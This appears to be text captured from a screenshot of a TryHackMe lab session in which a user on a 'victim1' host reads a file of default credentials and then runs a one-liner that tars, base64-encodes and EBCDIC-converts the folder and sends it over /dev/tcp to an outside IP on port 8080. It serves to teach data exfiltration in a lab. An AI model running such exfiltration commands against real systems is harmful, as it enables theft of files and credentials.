 THM Browser-Based
vnc.tryhackme.tech/index.html?host=proxy.tryhackme.tech&password=0ce02708117661e3&proxyIP=10.10.115.215&resize=remote
Applications Places System Sun 28 Aug, 09:48 AttackBox IP: 10.10.115.215
thm@victim1: ~
File Edit View Search Terminal Tabs Help
thm@jump-box: ~ thm@victim1: ~
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Sun Aug 28 11:44:30 2022 from 192.168.0.133
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
thm@victim1:~$ ls
ask4 task5 task6 task9
thm@victim1:~$ cd task4
thm@victim1:~/task4$ ls
creds.txt
thm@victim1:~/task4$ cat creds.txt
admin:password
Admin:123456
root:toor
thm@victim1:~/task4$ cd ..
thm@victim1:~$ tar zcf - task4/ | base64 | dd conv=EBCDIC > /dev/tcp/192.168.0.133/8080
dd: invalid conversion: ‘EBCDIC’
Try 'dd --help' for more information.
thm@victim1:~$ tar zcf - task4/ | base64 | dd conv=EBCDIC > /dev/tcp/192.168.0.133/8080
11:48 AM
8/28/2022